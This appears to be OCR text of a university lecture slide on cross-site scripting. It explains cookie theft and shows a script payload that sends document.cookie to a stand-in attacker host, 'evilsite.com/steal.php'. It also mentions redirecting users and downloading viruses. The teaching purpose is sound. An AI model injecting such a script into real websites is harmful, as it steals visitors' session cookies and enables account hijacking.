 More Powerful Attack
• Stealing cookies (victim website cookie passed
to evilsite)
<script>
document.location = "http://www.evilsite.com/
steal.php?cookie="+document.cookie;
</script>
www.iitb.ac.in
html
– Same origin does not help
• Can also redirect users to arbitrary pages,
download viruses
• Victim user can see such redirections though
NPTEL